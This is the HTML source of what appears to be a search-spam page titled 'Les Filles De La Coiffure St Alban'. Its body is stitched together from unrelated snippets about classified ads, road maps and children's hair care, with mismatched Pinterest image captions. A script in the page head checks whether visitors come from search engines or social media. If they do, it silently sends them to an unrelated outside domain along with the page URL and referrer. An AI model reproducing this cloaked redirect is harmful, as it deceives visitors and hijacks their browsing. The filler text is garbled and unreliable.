

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ashtyn36wallz.pages.dev/les-filles-de-la-coiffure-st-alban
body_size: 5311
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Les Filles De La Coiffure St Alban </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: 480px; object-fit: cover;width: 100vw;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kristy" }, "headline": "Les Filles De La Coiffure St Alban", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/originals/40/21/3b/40213b07dac30ffce6eacacb2cb0215d.jpg", "publisher": { "@type": "Organization", "name": "ashtyn36wallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=les+filles+de+la+coiffure+st+alban", "width": 512, "height": 512 } } } </script><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Les Filles De La Coiffure St Alban </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Les Filles De La Coiffure St Alban</strong>. Its easy to use no lengthy sign-ups and 100 free. All classifieds - Veux-Veux-Pas free classified ads Website.</p><figure><img class="v-cover ads-img" src="https://i.pinimg.com/736x/c4/3e/53/c43e5331b7e1f586971ec10ec9d66102.jpg" alt="Kids Toys Go Bike New Red Globber En 2020" style="width: 100%; padding: 5px; background-color: grey;" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_fN1KwltqIHZMT47Oy6wnFTuoMExrvtibwZrGr5fFDdK-vn0EsXzXeVUkecNDtxSsyZg';"><figcaption>Kids Toys Go Bike New Red Globber En 2020 from in.pinterest.com</figcaption></figure><p> All classifieds - Veux-Veux-Pas free classified ads Website. Les cartes routières MICHELIN cartes satellites hybrides ou allégées. If you have many products or ads create your own online store e-commerce shop and conveniently group all your classified ads in your shop. </p><h3>Its easy to use no lengthy sign-ups and 100 free.</h3><p>We would like to show you a description here but the site wont allow us. Datagouvfr INSEE. Come and visit our site already thousands of classified ads await you. Les cartes routières MICHELIN cartes satellites hybrides ou allégées.</p></article><section><aside><img class="v-image ads-img" alt="Newsru Co Il Foto Odri Flero Fashion Redhead Women" src="https://i.pinimg.com/originals/49/29/a5/4929a58017ed275a292cdfdd754c95b5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvviUwI2dVW3D85h9Q7NkVFEQXyw8q2yUwrehzmqbk7cUq1wD5HlMKWsKFiO_CiGNceeU';" /><small>Source: www.pinterest.com</small><p>Prendre soin des cheveux de nos enfants comment sy prendre.</p></aside><aside><img class="v-image ads-img" alt="Laineys Hair Show On Instagram We Turned Our Triangle Parts Into A Christmas Style Peinados Navidenos Peinados Infantiles Peinados Para Cabello Rizado" src="https://i.pinimg.com/736x/51/5f/d7/515fd7910e01048b32ab6c69abc803d0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOK7k8OS1vYb5WUo3Xx6NHR8EiU1JJ0F4H9LGGyzOBI_Wk-26FVe3fxvYpXtPxeVVUaic';" /><small>Source: www.pinterest.com</small><p>Participation aux journées du patrimoine participation à la réalisation des dépliants Les sentiers de la mémoire à la conception des plaques et tables de lecture sur lhistoire de la ville.</p></aside><aside><img class="v-image ads-img" alt="Tabou Site Officiel Vf Un Film De Miguel Gomes Film Cinema Movies" src="https://i.pinimg.com/originals/95/2b/67/952b6753ae0aa0d7b79342d67a63bbb9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGQ9RLFtHFkS3w6hZaxcTek2etu1j4TQ5ANWZvGLccwep25cQ3BVDTnb-RzOdd-ADnYCw';" /><small>Source: www.pinterest.com</small><p>Les cartes routières MICHELIN cartes satellites hybrides ou allégées.</p></aside><aside><img class="v-image ads-img" alt="Kids Toys Go Bike New Red Globber En 2020" src="https://i.pinimg.com/736x/c4/3e/53/c43e5331b7e1f586971ec10ec9d66102.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_fN1KwltqIHZMT47Oy6wnFTuoMExrvtibwZrGr5fFDdK-vn0EsXzXeVUkecNDtxSsyZg';" /><small>Source: in.pinterest.com</small><p>Activités pédagogiques avec les scolaires.</p></aside><aside><img class="v-image ads-img" alt="Belle Marie Antoinette Peau D Ane Les Plus Belles Robes De Robe Princesse Belle Robe Les Plus Belles Robes" src="https://i.pinimg.com/originals/55/93/90/5593904f0bf225ca6d32ba2fe0fa7a68.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQsrosmFfWRxIUIvACrp8RKDOSCRw8Y2flriJrdtX7y7rwMtHi2t6ltDvuRRou63FNpWxI';" /><small>Source: www.pinterest.com</small><p>Il nest jamais trop tôt pour apprendre les bons gestes et prodiguer à ses cheveux soins et attention nécessaires à leur croissance.</p></aside><aside><img class="v-image ads-img" alt="Pin On Teen Boy Haircuts" src="https://i.pinimg.com/originals/de/4d/af/de4daf5845b60463a7d004420b47bef7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRzR8GXQN79TmlJ3rKfgkuDH0OMflhhPTzr-EYG0siAxAefZpMkKnJpd2IS6EP4RXPH0Mg';" /><small>Source: www.pinterest.com</small><p>If you have many products or ads create your own online store e-commerce shop and conveniently group all your classified ads in your shop.</p></aside><aside><img class="v-image ads-img" alt="Jacques Louis David Emmanuel Joseph Sieyes 1817 Harvard Art Museum Joseph Portrait" src="https://i.pinimg.com/originals/bf/56/c0/bf56c0339c4413c6a8d0c5d6b72aa91a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTzeXObwF7Pj32BfWpB3vng1RVzp-k5tBFqwANgLbiGUvI4DuBY2dFHQRR1nPWLTfSSLq0';" /><small>Source: www.pinterest.com</small><p>Prendre soin des cheveux de nos enfants comment sy prendre.</p></aside><aside><img class="v-image ads-img" alt="Timeline Photos Romy Schneider For Ever Romy Schneider Romy Celebrities" src="https://i.pinimg.com/originals/c3/e4/be/c3e4be4f3555558af3c70edc5282a83d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTTeIHm_ce3hrlavTPwjpp7efFg_ofsNocGG0mxQtSk9u9NUgkfGX_XwmJg8Ibcjwlmrqc';" /><small>Source: www.pinterest.com</small><p>Il est très important denseigner à nos enfants à prendre soin de leurs cheveux dès leur plus jeune âge en particuliers aux filles.</p></aside><aside><img class="v-image ads-img" alt="Grande Photographie Monochrome Graduation Groupe Jeunes Etsy Photographie Photographie Monochrome Monochrome" src="https://i.pinimg.com/originals/40/21/3b/40213b07dac30ffce6eacacb2cb0215d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQrVgSW1FV4g3FdKvrRo6s5qtdioX4Yi-T4N4HHIIHEycVVwaqS7Rn2hn04hA7nnyBGa6w';" /><small>Source: www.pinterest.com</small><p>Il est très important denseigner à nos enfants à prendre soin de leurs cheveux dès leur plus jeune âge en particuliers aux filles.</p></aside></section><section><article><p><a href="/magasin-meuble-salle-de-bain-grenoble.html"><i>&larr; magasin meuble salle de bain grenoble</i></a><a href="/maison-de-coiffure-paris-avis.html"><i>maison de coiffure paris avis &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script type="text/javascript"> var search = document.getElementById("search-box"); search.addEventListener("keyup", function(event) { event.preventDefault(); if (event.keyCode === 13) { var target ='site:'+location.host+' '+search.value; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.location= uri; } }); </script></body></html> 